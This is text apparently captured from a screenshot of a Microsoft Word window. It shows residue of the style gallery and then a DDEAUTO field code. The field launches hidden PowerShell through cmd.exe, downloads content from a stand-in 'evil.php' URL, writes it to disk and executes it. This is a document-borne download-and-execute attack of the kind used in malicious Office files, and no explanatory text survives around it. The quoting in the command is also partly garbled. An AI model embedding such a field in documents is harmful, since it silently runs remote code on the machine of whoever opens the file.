 Aa
AaBbCcDd AaBbCcDd AaBbCc AaBbCcC AaB AaBbCcD AaBbCcDd AaBbCcDd
A
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis
Paragraph Styles
{ DDEAUTO c:\\windows\\system32\\cmd.exe '/c powershell.exe -w hidden $e=((New-Object
System.Net.WebClient).DownloadString(\"http://localhost/evil.php\")| Out-File
'C:\\some\\destination\\evil.php);powershell -e $e' }